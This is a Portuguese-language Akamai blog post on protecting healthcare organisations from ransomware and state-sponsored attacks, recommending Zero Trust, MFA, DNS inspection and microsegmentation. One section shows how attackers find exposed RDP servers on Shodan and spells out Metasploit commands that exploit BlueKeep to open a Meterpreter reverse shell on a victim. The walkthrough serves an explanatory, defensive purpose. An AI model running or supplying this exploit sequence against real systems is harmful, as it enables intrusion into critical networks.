Blog da Akamai | Como proteger sua organização de saúde em momentos de incerteza

Na quarta-feira, 20 de abril de 2022, um comunicado conjunto sobre cibersegurança foi divulgado para informar o setor privado e parceiros estrangeiros sobre a ameaça associada aos cibercriminosos patrocinados pelo estado russo à infraestrutura crítica. Isso vem logo após uma declaração de 21 de março pela Casa Branca, que enfatizou a possibilidade de a Rússia realizar atividades cibernéticas maliciosas contra os Estados Unidos.

O comunicado conjunto sobre cibersegurança alertou que "as recentes operações virtuais patrocinadas pelo estado russo incluíram ataques de DDoS (negação de serviço distribuída), e operações mais antigas incluíram a implantação de malware destrutivo contra o governo e organizações de infraestrutura crítica ucranianos". O comunicado observou que a Rússia e os grupos cibercriminosos alinhados a ela ameaçaram realizar operações cibernéticas como resposta ao apoio de países e organizações à Ucrânia.

As autoridades de cibersegurança da Five Eyes (uma aliança de inteligência composta pelos Estados Unidos, Austrália, Canadá, Nova Zelândia e Reino Unido) estimulam os defensores de rede de infraestrutura crítica, como organizações de saúde, a se prepararem para e mitigarem possíveis ciberameaças, incluindo malware destrutivo, ransomware, ataques DDoS e espionagem cibernética, por meio do fortalecimento de suas ciberdefesas e realizando a devida diligência na identificação de indicadores de atividade mal-intencionada.

E por uma boa razão. A área de saúde, de acordo com o índice de digitalização da McKinsey,está entre os setores menos avançados em termos de digitalização, especialmente nas áreas de transações, gastos digitais com trabalhadores e capital digital. Ele também foi um dos setores mais visados, representando 11,6% de todos os ataques de ransomware. Na verdade, os ciberataques cresceram em 2021, passando de 34 milhões de pessoas afetadas em 2020 para 45 milhões em 2021, de acordo com o Departamento de Segurança Interna.

Para ajudar a aumentar a prontidão da cibersegurança, a CISA (U.S. Cybersecurity and Infrastructure Security Agency, Agência de cibersegurança e infraestrutura dos EUA) oferece o Shields Up, um repositório de atualizações e informações que ajuda as organizações governamentais e privadas a reforçar as posturas de segurança. A Akamai tem o orgulho de colaborar e aconselhar muitas das principais agências do país com foco em segurança, incluindo a CISA e a Joint Cyber Defense Collaborative, sobre como proteger infraestruturas críticas, como a área da saúde. Aqui estão as três principais lições que aprendemos com este trabalho em relação à área da saúde.

Lição 1: A transformação digital deixa lacunas abertas para malware, como ransomware

O ransomware pode afetar qualquer pessoa. Mas as interrupções relacionadas a ransomware na área da saúde podem variar da incapacidade de fornecer medicamentos a situações ainda mais difíceis, como uma interrupção do atendimento que leva à perda de vidas humanas. De fato, um processo de 2021 alega que um bebê no Alabama nasceu com grave lesão cerebral e faleceu devido a mau atendimento porque o hospital estava sofrendo um ataque de ransomware. A transformação digital, embora essencial para modernizar as experiências dos pacientes e dos membros da organização de saúde, deixa novas lacunas abertas e sistemas vulneráveis a agentes mal-intencionados.

A fraude de cartão de crédito no varejo é outro exemplo. A adição de chips em cartões de crédito basicamente parou a fraude de cartão de crédito pessoal, mas não conseguiu interromper completamente a fraude de cartão de crédito. Agora a fraude ocorre online. Esse conceito também pode ser aplicado à área da saúde. A transformação digital que moveu aplicações de um data center para a nuvem, resultados de testes de um Scantron para um website e os registros eletrônicos de saúde de uma prancheta na extremidade de uma cama para um iPad também requer etapas para garantir a proteção.

Lição 2: Se você usa RDP e/ou outros serviços potencialmente arriscados, proteja-os e monitore-os de perto

O RDP (Remote Desktop Protocol, protocolo de área de trabalho remota) foi mencionado especificamente no comunicado conjunto sobre cibersegurança como uma área de exploração. O comunicado afirma que "a exploração de RDP é um dos principais vetores de infecção inicial para ransomware, e serviços arriscados, incluindo RDP, podem permitir acesso não autorizado à sua sessão usando um invasor no caminho".

O RDP tem sido uma linha vital para a área da saúde, especialmente para a continuidade operacional farmacêutica e para os profissionais de saúde. A área de trabalho remota do Windows é, muitas vezes, a maneira mais econômica de fornecer à equipe médica acesso remoto a estações de trabalho críticas enquanto elas estão fora do escritório. Embora o RDP em si nem sempre seja de alto risco, as maneiras como esse acesso é implementado ou a versão do RDP usada pode levar à exploração por um invasor.



Vejamos um exemplo de como um RDP pode ser explorado e algumas etapas que você pode seguir para mitigar uma exploração. Assim que um invasor realizar uma verificação e verificar que sua implementação de RDP está vulnerável, ele iniciará o ataque. Mas esse processo não exige necessariamente que eles examinem seus próprios sistemas. Na verdade, há muitos serviços que indexam esses tipos de protocolos de escuta para fins acadêmicos, que os invasores usam para restringir o escopo de suas vítimas. Um exemplo é um serviço chamado Shodan.io. Esse website pode ser descrito como um mecanismo de pesquisa para dispositivos conectados à Internet (e outras coisas) na Internet.

Como você pode ver na captura de tela acima, Shodan mostra que há 2.730 serviços respondendo ao identificador RDP nos Estados Unidos no momento da geração deste relatório. Destes serviços, 582 estão em Phoenix, Arizona. Para se aprofundar mais, a maioria desses servidores de escuta RDP pertence a um provedor de hospedagem em Phoenix. É fácil extrapolar e aplicar esse conceito a redes hospitalares ou empresas farmacêuticas em uma lista de alvos. O que acontece então? Como você pode ver, esse processo requer pouco conhecimento técnico para ser executado, mas pode ter grandes efeitos potenciais sobre as organizações de saúde.



Essa não é a única vulnerabilidade que o invasor irá explorar enquanto foca na sua vítima; ele também procurará vulnerabilidades específicas que possa explorar. No caso do RDP, há uma vulnerabilidade CVE-2019-0708 apropriadamente chamada de BlueKeep que permite que o código remoto seja executado pelo invasor. Isso significa que o invasor pode fazer com que o servidor RDP execute o código de sua escolha, o que pode levar à exploração ou a um comprometimento completo desse sistema.

Usando uma ferramenta de teste de penetração, como o Metasploit, são necessários apenas alguns comandos simples para executar esse ataque:

Definir o endereço IP do sistema da vítima: set RHOSTS x.x.x.x

Configurar a carga de ataque que você deseja utilizar: set payload

windows/x64/meterpreter/reverse_tcp (esse ataque nos permitirá usar a vulnerabilidade BlueKeep para obter uma sessão remota da linha de comando para a máquina da vítima)Definir o endereço IP da máquina invasora: set LHOST x.x.x.x (isso é para que o shell remoto saiba a qual endereço IP se conectar novamente quando a exploração ocorrer)

Em seguida, precisamos definir em qual porta a máquina invasora irá ouvir a conexão remota: set LPORT 4444 (a porta 4444 é comumente usada porque sabemos que não há outros serviços escutando nessa porta)

Em seguida, basta emitir o comando para definir o destino na lista de serviços vulneráveis que descobrimos anteriormente: set target 1

Em seguida, com um toque final, emitir o comando de exploração: exploit

- O que vem a seguir é um prompt de comando do servidor RDP da vítima com um cursor "Meterpreter" piscando como se estivermos sentados nessa máquina como Administrador:

- Agora, podemos fazer o que quisermos, desde que ninguém esteja vendo.

Compreender as limitações do seu RDP é essencial para proteger sua organização de saúde.

Lição 3: Comece a seguir as novas regras

Muitas organizações de saúde já estão implementando práticas recomendadas de segurança, como microssegmentação, software antivírus/antimalware e filtragem de e-mail, mas ainda sofrem de ataques de ransomware. Por quê? Porque estão seguindo as regras antigas. As regras antigas deixam brechas para que os agentes mal-intencionados contornem os sistemas defensivos. A confiança contínua em normas de segurança antigas é a vulnerabilidade da qual os invasores dependem. É essencial mudar o fluxo de como os usuários navegam em seus sistemas e se deslocam para Zero Trust, onde o conceito de tráfego bom é descartado e substituído pela ideia de que tudo deve ser inspecionado.

Aqui estão alguns exemplos de como seguir as novas regras:

Autenticação: A autenticação multifator (MFA) já não é uma "boa opção", mas sim "obrigatória". De preferência, as organizações devem usar uma solução MFA baseada no padrão FIDO2, que proíbe ataques de representação que fizeram até mesmo os fornecedores MFA mais proeminentes do setor vítimas de ataques.

Acesso remoto: A ideia de conectar a estação de trabalho de um usuário remoto à rede interna para que ele acesse recursos confiáveis é passado. Com a tecnologia de acesso remoto Zero Trust, um usuário remoto pode acessar recursos confiáveis sem colocar sua máquina na rede local onde esse recurso confiável reside. Isso geralmente é obtido por meio de uma conexão proxy reversa que virtualiza a experiência da aplicação para o usuário sem a necessidade de abrir brechas no firewall e sujeitar a rede corporativa a um risco potencial.

Inspeção de tráfego benigno: A maioria das comunicações de malware, ransomware e comando e controle (C2) desse software mal-intencionado chega à Internet por meio de uma solicitação HTTP para encontrar a localização de seu servidor de carga ou C2. Como essa solicitação sai da rede como qualquer outra solicitação HTTP, muitas vezes eles passam despercebidos. Felizmente, esse tipo de tráfego mal-intencionado pode ser inspecionado primeiro, analisando a solicitação inicial de DNS que tenta "ligar para casa". Ao inspecionar o tráfego relacionado ao DNS, podemos identificar URLs mal-intencionados, DGAs tentando se passar por domínios legítimos e até mesmo tentativas de exfiltração de dados que podem codificar informações confidenciais dentro da própria solicitação de DNS. Ao realizar a inspeção de DNS, você pode se antecipar a esses riscos potenciais antes que a solicitação HTTP inicial faça sua primeira conexão.

Microssegmentação definida por software: Embora tivéssemos a tecnologia para segmentar nossas redes e fornecer regras que limitem o escopo do tráfego leste-oeste em nossas redes, os invasores ainda encontram uma maneira de contornar essas regras explorando as relações de confiança entre hosts conhecidos que "esperam" falar uns com os outros. O problema com estas regras é que são feitas de tal forma que não têm meios de realmente verificar o que está acontecendo entre essas duas máquinas de uma forma significativa para poder se defender contra a exploração.

O outro problema é que essas regras não são atualizadas continuamente com base no comportamento das aplicações reais hospedadas nessas máquinas confiáveis. Isso significa que seus conjuntos de regras de segmentação ficam obsoletos e se tornam ineficazes muito rapidamente. Com a microssegmentação definida por software, você pode descobrir o que as aplicações ativas estão realmente fazendo em sua rede e quais são as relações entre elas. Depois de identificadas, você pode criar regras para definir esses relacionamentos e proteger o impacto de qualquer ataque inesperado de malware.

Conclusão

Gerenciar as vulnerabilidades de segurança de qualquer organização é difícil. Mas, e gerenciar a proteção de cuidados online, a continuidade operacional e as informações pessoais de saúde de milhões de pessoas todos os dias? Essa é uma tarefa hercúlea. A Akamai pode ajudar as organizações de saúde a tomar medidas para se protegerem contra cibercriminosos implacáveis e ameaças em constante evolução.

Entre em contato conosco para começar.